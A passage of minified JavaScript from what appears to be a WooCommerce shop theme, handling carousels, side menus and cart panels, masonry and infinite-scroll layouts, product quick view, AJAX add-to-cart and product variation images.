class="slick-next">'+theme_vars.icons.next_arrow+"</a>",responsive:[{breakpoint:1441,settings:{slidesToShow:e<6?e:m?e-1:6,slidesToScroll:1<t&&e<6&&t==e?e:1<t&&m&&t==e?e-1:t!=e?t:1,centerPadding:u?0:"40px"}},{breakpoint:1200,settings:{slidesToShow:e<4?e:m?e-1:4,slidesToScroll:1<t&&e<4&&t==e?e:1<t&&m&&t==e?e-1:t!=e?t:1,centerPadding:u?0:"40px"}},{breakpoint:992,settings:{slidesToShow:e<3?e:m?e-1:3,slidesToScroll:1<t&&e<3&&t==e?e:1<t&&m&&t==e?e-1:t!=e?t:1,centerPadding:u?0:"40px"}},{breakpoint:768,settings:{slidesToShow:e<3?e:m?e-1:2,slidesToScroll:1<t&&e<2&&t==e?e:1<t&&m&&t==e?e-1:t!=e?t:1,centerPadding:u?0:"40px"}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:u?0:"15px"}}]};o.data("slick")&&(f=o.data("slick")),h&&y(h).is(":visible")&&(f.asNavFor=h),o.hasClass("et-banner-slider")&&(o.children().wrap("<div></div>"),o.on("init",function(){v(o,o.find(".slick-track .slick-active"))}),o.on("afterChange",function(e,t,a){o.slideIndex!=a&&(o.slideIndex=a,o.$bannerContent&&o.$bannerContent.removeClass(o.bannerAnimation),v(o,o.find(".slick-track .slick-active")))}),o.on("setPosition",function(e,t){var a=y(t.$slides[t.currentSlide]).children(".et-banner");a.hasClass("has-alt-image")&&a.children(".et-banner-alt-image").is(":visible")?o.addClass("alt-image-visible"):o.removeClass("alt-image-visible")})),o.hasClass("product-thumbnails")&&(f.swipeToSlide=!0,f.responsive[1].settings.slidesToShow=6),o.hasClass("et_location_list")&&(f.swipeToSlide=!0,f.responsive[2].settings.slidesToShow=3,f.responsive[3].settings.vertical=!1,f.responsive[4].settings.vertical=!1),o.hasClass("et-image-slider")&&o.on("init",function(){_.delay(function(){o.slick("setPosition")},150)}),d&&o.on("init",function(){o.addClass("centered")}),o.on("beforeChange",function(e,t,a,o){t.$slides&&_.delay(function(){g.$window.trigger("scroll.et-animation")},150)}),o.on("breakpoint",function(e,t,a){t.$slides.data("et-animated",!1),g.$window.trigger("scroll.et-animation")}),o.on("afterChange",function(e,t,a,o){t.$slides&&g.$window.trigger("scroll.et-animation")}),o.on("setPosition",function(e,t){t.$slides&&g.$window.trigger("scroll.et-animation")}),o.slick(f)})},sidePanels:function(){var t=this,e=y("#mobile-menu-container"),a=e.find('li:has(".sub-menu")>a').next(".et-menu-toggle");function o(e){"play"==e?(t.$wrapper.addClass("open-menu"),t.$fullscreenToggle.addClass("clicked")):(t.$wrapper.removeClass("open-menu"),t.$fullscreenToggle.removeClass("clicked"))}function i(e){"play"==e?(t.$wrapper.addClass("open-menu"),t.$menuToggle.addClass("clicked")):(t.$wrapper.removeClass("open-menu"),t.$menuToggle.removeClass("clicked"))}function n(e){"play"==e?(t.$wrapper.addClass("open-search"),y(".search-panel .search-field").focus()):t.$wrapper.removeClass("open-search")}function s(e){"play"==e?(t.$wrapper.addClass("open-cart"),i("reverse")):t.$wrapper.removeClass("open-cart")}function r(e){"play"==e?(t.$sideFilters.removeAttr("style"),t.$wrapper.addClass("open-filters"),i("reverse")):t.$wrapper.removeClass("open-filters")}t.$header.on("click",".fullscreen-toggle",function(){return t.$menuToggle.hasClass("clicked")?o("reverse"):o("play"),!1}),y(".big-menu > li").first().addClass("active-big"),y(".big-menu > li").on({mouseenter:function(){y(this).siblings().removeClass("active-big"),y(this).addClass("active-big")}}),i("reverse"),t.$header.on("click",".mobile-toggle",function(){return t.$menuToggle.hasClass("clicked")?i("reverse"):i("play"),!1}),y("#wrapper").on("click",".quick_search",function(){return n("play"),!1}),e.children().hasClass("menu-sliding")?e.slidingMenu({className:"mobile-menu",transitionDuration:200,dataJSON:!1,initHref:!1,backLabel:!0}):a.on("click",function(e){var t=y(this),a=t.closest("li"),o=t.next(".sub-menu");a.hasClass("active")?(o.removeClass("open"),o.slideUp("100",function(){a.removeClass("active")})):(o.addClass("open"),o.slideDown("100",function(){a.addClass("active")})),e.stopPropagation(),e.preventDefault()}),t.$body.on("click",".quick_cart",function(){return!(!theme_vars.settings.is_cart&&!theme_vars.settings.is_checkout&&"mini-cart"==theme_vars.settings.cart_icon)||(s("play"),t.customScrollBars(),!1)}),t.$body.on("wc_fragments_refreshed added_to_cart",function(){y(".et-close").on("click",function(){return s("reverse"),r("reverse"),!1})}),t.$wrapper.on("click","#et-shop-filters",function(){var e=t.$sideFilters.find(".et-widget-title");return y(window).width()<768&&(e.hasClass("active")||e.trigger("click")),r("play"),!1}),t.$clickCapture.add(t.$cc_close).on("click",function(){return i("reverse"),s("reverse"),n("reverse"),r("reverse"),!1}),t.$wrapper.on("click",".action-icons a",function(){i("reverse")})},headerPlaceholder:function(){var e=this;e.$headerHeight=e.$header.outerHeight();var t=parseInt(e.$headerSpacer.css("height"));e.$headerHeight!==t&&y(".header-spacer, .product-header-spacer").css("height",e.$headerHeight+"px")},masonryLayout:function(){var w=this;0!=y(".masonry").length&&(Outlayer.prototype._setContainerMeasure=function(e,t){var a;void 0!==e&&((a=this.size).isBorderBox&&(e+=t?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),e=Math.max(e,0),e=Math.floor(e),this.element.style[t?"width":"height"]=e+"px")},y(".masonry").each(function(){var l=y(this),t=l.data("layoutmode")?l.data("layoutmode"):"masonry",n=y("#"+l.data("filter")),d=y(l.data("loadmore")),a=!1,u=d.closest(".et-masonry-infload-controls"),p=2,m=y(".masonry-large",l),h=y(".masonry-vertical",l),f=y(".masonry-small",l),g=y(".masonry-horizontal",l),s=!1,v=!1;l.imagesLoaded(function(){var e=l.isotope({layoutMode:t,percentPosition:!0,itemSelector:".item",transitionDuration:"0.3s",masonry:{columnWidth:".item"},hiddenStyle:{opacity:0,transform:"translateY(30px)"},visibleStyle:{opacity:1,transform:"translateY(0px)"},isInitLayout:!1});d.on("click",function(){var e=d.data("masonry-id"),t=(d.text(),"goya_portfolio_ajax_"+e),a=window[t].animation,o=window[t].aspect,i=window[t].columns,n=window[t].style,s=window[t].category,r=window[t].masonry,c=window[t].count;return!1===v&&(v=!0,u.addClass("et-loader"),y.ajax(theme_vars.ajaxUrl,{method:"POST",data:{action:"goya_portfolio_ajax",columns:i,aspect:o,animation:a,masonry:r,style:n,count:c,category:s,page:p},error:function(e,t,a){},complete:function(){v=!1,u.removeClass("et-loader")},success:function(e){v=!1,p++;var t,a=y("<div>"+e+"</div>").find(".item"),o=a?a.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?(u.addClass("hide-btn"),u.off("click")):(t=y(a)).imagesLoaded(function(){t.appendTo(l).hide(),m=y(".masonry-large",l),h=y(".masonry-vertical",l),f=y(".masonry-small",l),g=y(".masonry-horizontal",l),l.isotope("appended",t),w.$window.trigger("resize.masonry");var e=y(a).find(".animation").length?y(a).find(".animation"):y(a);w.animation(e),t.show(),l.isotope("layout"),o<c&&(u.addClass("hide-btn"),u.off("click"))})}})),!1}),e.on("layoutComplete",function(){o(),1==s&&setTimeout(function(){l.isotope("layout"),s=!1},200),l.removeClass("et-loader"),l.addClass("grid-complete")}),l.isotope(),a=_.debounce(function(){l.isotope("layout")},30),w.$window.on("scroll",a)}),w.$window.on("resize.masonry",function(){o(),s=!0});var o=function(){var e,t=(e=parseInt(l.css("marginLeft"),10),Math.abs(e)),a=".wp-post-image";m.length&&!m.hasClass("d-none")?(m.find(a).height(function(){return parseInt(m.eq(0).find(a).outerWidth(),10)+"px"}),h.length&&h.find(a).height(function(){return m.eq(0).find(a).outerWidth()+"px"}),f.length&&f.find(a).height(function(){return m.eq(0).find(a).outerWidth()/2-t+"px"}),g.length&&g.find(a).height(function(){return m.eq(0).find(a).outerWidth()/2-t+"px"})):h.length&&!h.hasClass("d-none")?(h.find(a).height(function(){return 2*h.eq(0).find(a).outerWidth()+2*t+"px"}),f.length&&f.find(a).height(function(){return h.eq(0).find(a).outerWidth()+"px"}),g.length&&g.find(a).height(function(){return h.eq(0).find(a).outerWidth()+"px"})):g.length&&!g.hasClass("d-none")&&(g.find(a).height(function(){return f.eq(0).find(a).parent().outerWidth()+"px"}),f.length&&f.find(a).height(function(){return f.eq(0).find(a).outerWidth()+"px"}))};n.length&&n.find("a").on("click",function(e){e.preventDefault();var t=y(this);if(!t.hasClass("active")){n.find(".active").removeClass("active"),t.parent("li").addClass("active");var a,o=l.children(".item"),i=t.data("filter");return i?o.each(function(){(a=y(this)).hasClass(i)?(l.isotope("unignore",a[0]),a.removeClass("d-none")):(l.isotope("ignore",a[0]),a.addClass("d-none"))}):(o.each(function(){l.isotope("unignore",y(this)[0])}),o.removeClass("d-none")),s=!0,l.isotope("layout"),!1}})}))},instrinsicRatioVideos:function(){function e(){document.querySelectorAll("iframe, object, video").forEach(function(e){var t,a,o=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(a=o.offsetWidth)/e.dataset.origwidth,e.style.width=a+"px",e.style.height=e.dataset.origheight*t+"px"})}e(),window.addEventListener("resize",function(){e()}.bind(this))},blogInfiniteScrolling:function(){var s=this,a=y(".blog-infload"),r=!1,c=!1,l=y(".et-blog-infload-controls"),d=2,u=theme_vars.settings.posts_per_page;l.hasClass("button-mode")?y(".et-blog-infload-btn").on("click",function(e){var t=y(this);e.preventDefault(),!1===r&&(l.addClass("et-loader"),o(t,a))}):l.hasClass("scroll-mode")&&(c=_.debounce(function(){!1===r&&s.$window.scrollTop()+s.$window.height()+150>=a.offset().top+a.outerHeight()&&(l.addClass("et-loader"),o(!1,a,!0))},30),s.$window.on("scroll",c));var o=function(e,o,i){var t="goya_blog_ajax_params",a=window[t].category_id,n=window[t].blog_style;y.ajax(theme_vars.ajaxUrl,{method:"POST",data:{action:"goya_blog_ajax",blog_style:n,category_id:a,page:d++},beforeSend:function(){r=!0,i&&s.$window.off("scroll",c)},error:function(e,t,a){},complete:function(){r=!1,l.removeClass("et-loader")},success:function(e){r=!1;var t=y("<div>"+e+"</div>").find(".blog-post"),a=t?t.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?(l.addClass("hide-btn"),l.off("click"),i&&s.$window.off("scroll",c)):(y(t).appendTo(o).hide().imagesLoaded(function(){o.data("isotope")&&o.isotope("appended",y(t)),y(t).show();var e=y(t).find(".animation").length?y(t).find(".animation"):y(t);s.animation(e)}),u<=a?i&&s.$window.on("scroll",c):(l.addClass("hide-btn"),l.off("click"),i&&s.$window.off("scroll",c))),y(t).find(".slick")&&setTimeout(function(){s.slickCarousel(y(t).find(".slick"))},100)}})}},fixedContent:function(e,t){var a=this,o=e||y(".et-fixed"),i=0+a.$adminbarHeight;if(a.$isProduct){var n=y(".product-showcase.product-title-top .product_title"),s=n.length?n.outerHeight():0,r=a.$topBar.length&&a.$topBar.is(":visible")?a.$topBar.outerHeight(!0):0,c=a.$campaignBar.length&&a.$campaignBar.is(":visible")?a.$campaignBar.outerHeight(!0):0,o=y(".product-showcase .summary"),l=y(".et-product-layout-showcase");if(l.length&&l.hasClass("et-product-gallery-carousel"))return;t=o.offset().top-y(".woocommerce-breadcrumb").outerHeight()-s-r-c}t?i=t:a.$isProduct&&a.$productIsFixed&&a.$productFixedTop||(i+=a.$headerHeight),a.$mobileDet.mobile()||(o.each(function(){y(this).stick_in_parent({offset_top:i,spacer:!1,recalc_every:50})}),a.$window.on("resize",_.debounce(function(){y(document.body).trigger("sticky_kit:recalc")},30)))},customScrollBars:function(e){var t=e||y(".custom_scroll, #side-cart .woocommerce-mini-cart");t.each(function(){y(this).perfectScrollbar({wheelPropagation:!1,suppressScrollX:!0})}),this.$window.resize(function(){a(t)});var a=function(e){e.perfectScrollbar("update")}},loginForm:function(){var a=y(".et-overflow-container");y(".register-link,.login-link").on("click",function(e){e.preventDefault();var t=y(this);t.closest(".login-page-tabs").find("li").removeClass("active"),t.parent("li").addClass("active"),t.hasClass("register-link")?y(".et-form-container",a).addClass("register-active"):y(".et-form-container",a).removeClass("register-active")})},toTopBtn:function(){var e=this,t=y("#scroll_to_top");t.on("click",function(){return y("html, body").animate({scrollTop:0},400),!1}),e.$window.scroll(_.debounce(function(){100<e.$window.scrollTop()?t.addClass("active"):t.removeClass("active")},20))},animation:function(i){var n=this,e=i||y(".animation, .et-counter, .et-autotype");function t(e,t){var a=0,o=n.$mobileDet.mobile()?0:50;i=t?e.filter(":in-viewport"):e,e.hasClass("animation")&&e.parent().parent().hasClass("products")&&n.$mobileDet.mobile()&&(i=e),i.each(function(){var e=y(this);e.hasClass("et-counter")?n.counter(e):e.hasClass("et-autotype")&&n.autoType(e),!0!==e.data("et-animated")&&(e.data("et-animated",!0),setTimeout(function(){e.addClass("animated")},o*a)),a++})}y(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d").parent(":not(.slick-track)").addClass("perspective-wrap"),t(e,!0),n.$window.on("scroll.et-animation",function(){t(e,!0)}).trigger("scroll.et-animation")},productQuickView:function(){var o,i=this,n=y("#et-quickview"),s=y('<div id="et-quickview-overlay" class="mfp-bg et-mfp-fade-in"><div class="dot3-loader"></div></div>'),e="",r=!1;i.$body.on("click",".et-quickview-btn",function(e){e.preventDefault();var t={product_id:o=y(this).data("product_id"),action:"goya_product_ajax"},a=wc_add_to_cart_params?wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","goya_product_ajax"):theme_vars.ajaxUrl;o&&(i.$html.css("width","auto").css("overflow","hidden"),s.appendTo(i.$body),s.addClass("show mfp-ready show-loader"),window.qv_open_product=y.ajax({type:"POST",url:a,data:t,dataType:"html",cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){"object"==typeof window.qv_open_product&&window.qv_open_product.abort()},error:function(e,t,a){i.$html.css("width","").css("overflow",""),s.removeClass("mfp-ready mfp-removing").remove()},success:function(e){n.html(e),c()}}))});var c=function(){var e=n.children("#product-"+o),t=e.find("form.cart"),a=y("#et-quickview-slider").length?y("#et-quickview-slider"):y(".et-qv-product-image [data-slick]:not(.woo-variation-gallery-thumbnail-slider)");a.length&&(e.hasClass("product-variable")&&(t.wc_variation_form().find(".variations select:eq(0)").change(),t.on("woocommerce_variation_select_change",function(){r&&a.slick("slickGoTo",0,!1)})),setTimeout(function(){a.closest(".loading-gallery").removeClass("loading-gallery"),a.closest(".loading-rtwpvg").removeClass("loading-rtwpvg")},600)),i.quantityButtons(),y.magnificPopup.open({mainClass:"mfp et-mfp-quickview et-mfp-zoom-in",removalDelay:280,closeMarkup:'<button title="%title%" class="mfp-close scissors-close"></button>',items:{src:n,type:"inline"},callbacks:{open:function(){s.removeClass("show-loader"),l(),s.one("touchstart.qv",function(){y.magnificPopup.close()})},beforeClose:function(){s.addClass("mfp-removing")},close:function(){i.$html.css("width","").css("overflow",""),s.removeClass("mfp-ready mfp-removing").remove()}}})},l=function(){r=!1,(e=y("#et-quickview-slider").length?y("#et-quickview-slider"):y(".et-qv-product-image [data-slick]:not(.woo-variation-gallery-thumbnail-slider)")).length&&1<e.children().length&&(r=!0,i.slickCarousel(y(e)),setTimeout(function(){e.slick("setPosition")},100)),i.customScrollBars()}},quickViewIsOpen:function(){return y("#et-quickview").is(":visible")},shopFilterWidgets:function(e){var t=y("#side-filters"),a=t.find(".wcapf-active-filters a"),o=y(".et-active-filters-count"),i="";t.on("click","li > a, .wcapf-active-filters > a",function(){t.addClass("ajax-loader")}),y('a[href="#"]').click(function(e){e.preventDefault()}),this.toggleWidgets(t),a.length?(i=a.length-1,o.addClass("active")):o.removeClass("active"),o.html(i),y(".widget_layered_nav span.count, .widget_product_categories span.count, .widget_tag_cloud .tag-link-count, .widget .wcapf-layered-nav ul li .count").each(function(){var e=(e=y.trim(y(this).html())).substring(1,e.length-1);y(this).html(e)}),1!=e&&this.shopLoopChecker()},toggleFooterWidgets:function(){var e=y(".footer-toggle-widgets");0!=e.length&&this.toggleWidgets(e)},toggleWidgets:function(e){var t=e;t.find(".widget").each(function(){y(this);var e=y(this).find(">h6");e.find("span").length||e.append(y("<span/>")),t.hasClass("footer-widgets")&&setTimeout(function(){e.trigger("click")},10),e.on("click",function(){e.toggleClass("active"),e.next().animate({height:"toggle",opacity:"toggle"},300)})})},shopLoopChecker:function(){var e=this;y("#shop-products").arrive(".et-main-products",function(){y("#shop-display-"+localStorage.getItem("display")).trigger("click"),e.$showListVariations&&e.productListVariations(!0),e.animation(),e.shopFilterWidgets(!0),e.shopInfiniteScrolling("filtered"),e.customScrollBars(y("#side-filters .et-shop-widget-scroll")),y("#side-filters").removeClass("ajax-loader")})},shopFiltersHeader:function(){var o=this,i=(y(".shop-sidebar-header"),y("#side-filters")),n=y("#et-shop-filters-header");n.on("click",function(e){e.preventDefault();var t=i.is(":visible"),a=o.$headerHeight;"fixed"==o.$adminbar.css("position")&&(a+=o.$adminbarHeight),i.slideToggle(200,function(){t?(i.removeClass("fade-in"),n.removeClass("filter-visible")):(i.addClass("fade-in"),setTimeout(function(){y("html, body").animate({scrollTop:n.offset().top-a-15},200)},200),n.addClass("filter-visible"),y("#side-filters .et-shop-widget-scroll").perfectScrollbar("update"))})}),y("#side-filters .et-close").on("click",function(e){i.removeClass("fade-in"),n.removeClass("filter-visible")})},shopDisplaySwitch:function(){var r=this,c=y(".shop-display"),l=!1;c.on("click",function(e){var t=y(this),a=t.data("display"),o=(t.data("class"),y(".shop_bar .shop-filters")),i=y("#shop-products").find(".et-main-products"),n=i.find(".product").children("div"),s=r.$headerHeight;"fixed"==r.$adminbar.css("position")&&(s+=r.$adminbarHeight),c.removeClass("active"),t.addClass("active"),localStorage.setItem("display",a),i.removeClass("shop_display_grid shop_display_small shop_display_list").addClass("shop_display_"+a),0==l&&("fixed"!=o.css("position")&&(s+=c.outerHeight()+10),y("html, body").animate({scrollTop:i.offset().top-s-25},200)),n.hasClass("animation")&&(n.each(function(){y(this).data("et-animated",!1),y(this).removeClass("animated"),n.removeAttr("style")}),setTimeout(function(){r.animation(n)},200)),l=!1}),"list"!=localStorage.getItem("display")&&"small"!=localStorage.getItem("display")||(l=!0,y("#shop-display-"+localStorage.getItem("display")).trigger("click"))},shopCatSeparator:function(){var e=y(".products .product-category").last();y('<div class="category-separator clearfix"></div>').insertAfter(e),y(".woocommerce-ordering select").select2({minimumResultsForSearch:1/0,width:"auto",dropdownCssClass:"woocommerce-ordering-dropdown",dropdownParent:y(".woocommerce-ordering")})},miniCartSetup:function(){var o=this;o.ajaxMiniCart&&(o.miniCartAjax=null,y("#side-cart").on("blur","input.qty",function(){var e=y(this),t=parseFloat(e.val()),a=parseFloat(e.attr("max"));""!==t&&"NaN"!==t||(t=0),"NaN"===a&&(a=""),a<t&&(e.val(a),t=a),0<t&&o.miniCartUpdate(e)}),o.$document.on("goya_quantity_change",function(e,t){o.$wrapper.hasClass("open-cart")&&o.miniCartUpdate(y(t))}))},miniCartUpdate:function(e){var t=this;t.miniCartAjax&&t.miniCartAjax.abort(),e.closest("ul").addClass("loading"),e.closest("li").addClass("loading-item");var a=y("#ajax-minicart-form"),o=a.find("#_wpnonce"),i={};o.length&&(i[e.attr("name")]=e.val(),i.update_cart="1",i.minicart_qty_update="1",i._wpnonce=o.val(),t.miniCartAjax=y.ajax({type:"POST",url:a.attr("action"),data:i,dataType:"html",beforeSend:function(){},error:function(e,t,a){y("#side-cart .cart_list").removeClass("loading"),y("#side-cart .cart_list").children(".loading-item").removeClass("loading-item")},success:function(e){y(document.body).trigger("wc_fragment_refresh").trigger("updated_cart_totals")},complete:function(e){t.miniCartAjax=null}}))},ajaxAddToCart:function(){var s=this;s.$body.on("click",".add_to_cart_button",function(e){var t=y(this);t.closest(".product.type-product").addClass("cart-clicked"),"undefined"!=typeof wc_add_to_cart_params&&"yes"!=wc_add_to_cart_params.cart_redirect_after_add&&s.$body.on("added_to_cart",function(){setTimeout(function(){t.next(".added_to_cart").addClass("button"),t.next(".added_to_cart").html('<span class="text">'+theme_vars.l10n.view_cart+'</span><span class="icon">'+theme_vars.icons.checkmark+"</span>")},100)})}),s.$body.on("click","button.single_add_to_cart_button",function(e){var t=y(this),a=y(".et-product-detail");if(!t.is(".disabled")&&(t.addClass("et-loader"),"undefined"!=typeof wc_add_to_cart_params&&"yes"!=wc_add_to_cart_params.cart_redirect_after_add&&(a.hasClass("product-type-variable")||a.hasClass("product-type-simple")))){e.preventDefault(),t.attr("disabled","disabled");var o=t.closest("form");if(!o.length)return;var i={product_id:o.find("[name*='add-to-cart']").val(),product_variation_data:o.serialize()};s.$body.trigger("adding_to_cart",[t,i]),n(t,i)}});var n=function(n,e){var t;e.product_id&&(t=wc_add_to_cart_params.wc_ajax_url.toString().replace("wc-ajax=%%endpoint%%","add-to-cart="+e.product_id+"&single-ajax-add-to-cart=1"),y.ajax({type:"POST",url:t,data:e.product_variation_data,dataType:"html",cache:!1,headers:{"cache-control":"no-cache"},error:function(e,t,a){},success:function(e){var t=y("<div>"+e+"</div>"),a=t.find("#woo-notices-wrapper"),o=!!a.find(".woocommerce-error").length,i={"#woo-notices-wrapper":a.prop("outerHTML"),"#minicart-panel":t.find("#minicart-panel").prop("outerHTML"),".minicart-counter":t.find(".minicart-counter").prop("outerHTML")};y.each(i,function(e,t){y(t).length&&y(e).replaceWith(y(t))}),setTimeout(function(){y(".quick_cart").find(".minicart-counter").addClass("do-animation")},200),s.$body.trigger("added_to_cart",[i,""]),n.removeAttr("disabled").removeClass("et-loader"),s.quickViewIsOpen()?(y.magnificPopup.close(),o&&s.$isShop?setTimeout(function(){y("html, body").animate({scrollTop:y(".header").outerHeight()},200)},200):s.miniCartAuto&&s.$quickCartBtn.length&&setTimeout(function(){y(".quick_cart").trigger("click")},350)):o?setTimeout(function(){y(".click-capture").trigger("click"),setTimeout(function(){y("html, body").animate({scrollTop:y(".header").outerHeight()},200)},200)},500):s.miniCartAuto||setTimeout(function(){y("html, body").animate({scrollTop:y(".header").outerHeight()},200)},200),t.empty()}}))}},shopCartUpdate:function(){var o=this;"undefined"!=typeof wc_add_to_cart_params&&"yes"!==wc_add_to_cart_params.cart_redirect_after_add?(o.$body.on("added_to_cart",function(e,t,a){o.miniCartAuto&&!o.quickViewIsOpen()&&y(".quick_cart").trigger("click"),i("added")}),o.$body.on("removed_from_cart",function(e,t,a){i("removed")})):o.$document.off("click",".add_to_cart_button");var i=function(e){setTimeout(function(){o.customScrollBars(y("#side-cart").find(".woocommerce-mini-cart"))},200)}},productDetAccordion:function(){var e=y(".tabs-accordion"),o=e.find(".tab-title"),t=y(".first-tab-open");e.each(function(){o.find("a").on("click",function(e){e.preventDefault();var t=y(this).parent(),a=t.attr("aria-controls");t.hasClass("opened")?y("#"+a).slideUp("50",function(){t.removeClass("opened")}):(o.each(function(){var e=y(this).attr("aria-controls");y(this).removeClass("opened"),y("#"+e).hide()}),y("#"+a).slideDown("50",function(){t.addClass("opened")}))})}),t.length&&y("#tab-title-desc_tab a").trigger("click")},quantityButtons:function(){var n=this;n.$body.off("click.qtyBtn").on("click.qtyBtn",".plus, .minus",function(){var e=y(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),a=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),i=e.attr("step");return t&&""!==t&&"NaN"!==t||(currentVal=0),""!==a&&"NaN"!==a||(a=""),""!==o&&"NaN"!==o||(o=0),i="any"===i||""===i||void 0===i||"NaN"===parseFloat(i)?1:parseFloat(i),y(this).is(".plus")?a&&(a===t||a<t)?e.val(a):e.val(t+parseFloat(i)):o&&(o===t||t<o)?e.val(o):0<t&&e.val(t-parseFloat(i)),n.quantityTriggerChange(e),!1})},quantityTriggerChange:function(e){e.trigger("change"),this.$document.trigger("goya_quantity_change",e)},productListVariations:function(e){var t=y(".et-shop-show-variations"),r=e||"",a=t.find(".type-product.product-type-variable");a.length&&a.each(function(){var e=y(this).find("form.variations_form"),a=y(this),o=y(this).find("img.main-image"),t=y(this).find("img.main-image").attr("src"),i=(y(this).find("img.main-image").attr("srcset"),y("span.price",y(this)).eq(0)),n=i.html(),s=e.find("select:not(.woo-variation-raw-type-color):not(woo-variation-raw-type-image)");y(this).find("img.main-image").attr("data-src")&&(t=y(this).find("img.main-image").attr("data-src")),s.length&&s.each(function(){0==y(this).prop("selectedIndex")&&y(this).prop("selectedIndex",1)}),r&&y(e).wc_variation_form(),e.on("show_variation",function(e,t){""!=t.price_html&&i.html(t.price_html),t.hasOwnProperty("image")&&t.image.thumb_src&&t.image.thumb_src!=o.attr("src")&&(a.addClass("hover-image-loading"),o.load(function(){y(this).unbind("load"),a.removeClass("hover-image-loading")}),o.attr("src",t.image.thumb_src),o.attr("srcset",""),o.attr("sizes",t.image.catalog_sizes))}).on("reset_image",function(){i.html(n),o.attr("src",t),o.attr("srcset","")})})},singleProductVariations:function(){var e=this,t=y(".summary form.variations_form"),a=y("#product-images"),o=y("#product-thumbnails"),i=y(".woocommerce-product-gallery__image",a).eq(0).find("img"),n=y(".woocommerce-product-gallery__image",o).eq(0).find("img"),s=i.attr("src"),r=n.attr("src");(i.attr("data-src")||n.attr("data-src"))&&(s=i.attr("data-src"),r=n.attr("data-src")),t.on("show_variation",function(e,t){t.hasOwnProperty("image")&&t.image.src&&t.image.src!=i.attr("src")&&(i.attr("src",t.image.src).attr("srcset",""),n.attr("src",t.image.src).attr("srcset",""),a.hasClass("slick-initialized")&&a.slick("slickGoTo",0))}).on("reset_image",function(){i.attr("src",s).attr("srcset",""),n.attr("src",r).attr("srcset","")}),t.on("woocommerce_variation_select_change",function(){e.$zoomEnabled&&e.singleProductZoomRefresh()})},productZoomGallery:function(){this.$zoomEnabled&&this.$window.load(function(){y(".woocommerce-product-gallery__image").easyZoom()})},singleProductZoomRefresh:function(){var e=y(".woocommerce-product-gallery"),t=y(".woocommerce-product-gallery__image",".woocommerce-product-gallery__wrapper").eq(0),a=t.children("a").attr("href");!self.$isTouch&&e.closest(".woocommerce-product-gallery-parent").hasClass("zoom-enabled")&&a&&0<a.length&&t.data("easyZoom").swap(a)},singleProductShowcase:function(e){var t=this,a=(y(".et-product-detail").find("form.cart"),0);t.$headerIsTransparent||(a+=y(".product-header-spacer").outerHeight()),t.$adminbar.length&&(a+=t.$adminbar.outerHeight(!0),t.$adminbar.outerHeight(!0)),t.$topBar.length&&(a+=t.$topBar.outerHeight(!0),t.$topBar.outerHeight(!0)),t.$campaignBar.length&&t.$campaignBar.is(":visible")&&!e&&(a+=t.$campaignBar.outerHeight(!0),t.$campaignBar.outerHeight(!0)),0<a?(y(".et-product-detail.et-product-layout-no-padding:not(.et-product-gallery-column):not(.et-product-gallery-grid) .product-showcase").css("height","calc(100vh - "+a+"px").css("min-height","auto"),y(".page-header-transparent .et-product-detail.et-product-layout-no-padding .showcase-active .entry-summary").css("height","calc(90vh - "+a+"px")):(y(".et-product-detail.et-product-layout-no-padding:not(.et-product-gallery-column):not(.et-product-gallery-grid) .product-showcase").css("height",""),y(".page-header-transparent .et-product-detail.et-product-layout-no-padding .showcase-active .entry-summary").css("height","")),setTimeout(function(){y(".showcase-active.showcase-fixed").addClass("ready")},20)},productFeaturedVideo:function(){var t=y(".et-feat-video-btn");t.length&&t.on("click",function(e){e.preventDefault();t.magnificPopup({mainClass:"et-feat-video-popup et-mfp-fade-in",closeMarkup:'<button title="%title%" class="mfp-close scissors-close mfp-close-outside"></button>',removalDelay:180,type:"iframe",patterns:{youtube:{index:"youtube.com",pattern:/v=([^\?\=\&]+)/i,src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com",pattern:/\/([^\/]+)$/i,src:"//player.vimeo.com/video/%id%?autoplay=1"}},closeOnContentClick:!0,closeBtnInside:!1}).magnificPopup("open")})},productCommentForm:function(){var t=this,e=y(".woocommerce-Reviews"),a=e.find("#reply-title"),o=e.find("#commentform");a.on("click",function(e){o.hasClass("opened")?o.slideUp("100",function(){o.removeClass("opened")}):(setTimeout(function(){y("html, body").animate({scrollTop:o.offset().top-t.$headerHeight-t.$adminbarHeight-20},300)},200),o.slideDown("100",function(){o.addClass("opened")}))})},productPswp:function(){this.$document.on("touchstart",".pswp__button--close",function(e){!1!==e.handled&&(e.stopPropagation(),e.preventDefault(),e.handled=!0)})},relatedProductsSlider:function(){var e,t,a;1==theme_vars.settings.related_slider&&(e=y(".related.products ul.et-main-products"),t=y(".up-sells ul.et-main-products"),a=y(".cross-sells ul.et-main-products"),1<t.children().length&&this.slickCarousel(t),1<a.children().length&&this.slickCarousel(a),1<e.children().length&&this.slickCarousel(e))},checkoutOrder:function(){var t,a=this,o=y(".before-checkout"),e=y("form.woocommerce-checkout"),i=e.find("#order_review"),n=o.height(),s=n;function r(){var e=o.height();y("#checkout-spacer").css("min-height",e+"px"),o.addClass("ready")}0==i.length||e.hasClass("argmc-form")||(a.fixedContent(i,0),a.$body.on("click","#ship-to-different-address,.woocommerce-account-fields",function(e){y(document.body).trigger("sticky_kit:recalc"),y("html, body").animate({scrollTop:a.$window.scrollTop()-10},10)}),a.$body.on("payment_method_selected",function(){setTimeout(function(){y(document.body).trigger("sticky_kit:recalc")},200)}),r(),a.$window.on("resize",o,function(e){r()}),a.$body.on("click",".showcoupon, 